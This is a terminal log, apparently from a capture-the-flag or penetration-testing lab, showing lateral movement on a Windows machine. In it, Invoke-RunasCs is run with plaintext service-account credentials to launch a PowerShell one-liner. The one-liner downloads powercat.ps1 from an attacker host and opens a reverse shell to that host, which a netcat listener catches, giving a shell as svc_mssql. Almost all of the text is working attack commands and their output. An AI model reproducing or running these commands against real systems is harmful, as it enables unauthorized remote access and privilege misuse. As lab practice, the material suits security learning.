 PS C:\Users\svc_apache> Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "Powershell IEX(New-Object System.Net.WebClien
t).DownloadString('http://192.168.45.183/powercat.ps1');powercat -c 192.168.45.183 -p 4444 -e cmd"
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "Powershell IEX(New-Object System.Net.WebClient).DownloadString('http:
//192.168.45.183/powercat.ps1');powercat -c 192.168.45.183 -p 4444 -e cmd"
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more p
rivileged token.
┌──(aaron㉿aaron)-[~/Desktop/pg/access]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.181.187] 50065
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>